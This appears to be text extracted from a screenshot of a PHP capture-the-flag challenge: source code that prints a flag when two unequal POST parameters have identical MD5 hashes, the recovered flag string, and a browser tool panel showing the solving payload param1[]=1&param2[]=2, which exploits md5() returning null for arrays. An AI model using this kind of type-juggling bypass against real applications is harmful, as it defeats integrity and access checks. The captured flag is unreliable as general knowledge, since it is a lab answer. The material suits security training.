 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{14439385-0b8c-47fa-b10e-11eb773c8284}
DevTools - 4b0469be-6082-4940-a98c-9dd6c2c8342b.node4.buuoj.cn:81/levell14.php
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://4b0469be-6082-4940-a98c-9dd6c2c8342b.node4.buuoj.cn:81/levell14.php
enctype
Enable POST application/x-www-form-urlencoded
Body
param1[]=1&param2[]=2